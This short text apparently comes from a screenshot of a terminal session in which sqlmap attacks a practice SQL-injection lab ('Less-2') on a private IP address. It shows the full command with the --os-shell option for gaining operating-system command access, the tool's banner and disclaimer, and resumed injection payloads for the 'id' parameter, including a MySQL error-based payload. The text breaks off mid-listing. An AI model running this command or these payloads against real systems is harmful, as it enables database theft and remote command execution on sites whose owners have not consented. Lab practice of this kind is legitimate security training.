 \sqlmap>
python .\sqlmap.py -u http://192.168.23.128/Less-2/?id=1 --os-shell --proxy=http://127.0.0.
1:8080
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.12.11#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
[*] starting @ 16:42:21 /2023-02-21/
[16:42:21] [INFO] resuming back-end DBMS 'mysql'
[16:42:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Payload: id=1 AND 7633=7633
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b707a71,(SELECT (ELT(3373=3373,1))),0x71706b7071,0x78))s), 84
    Type: UNION query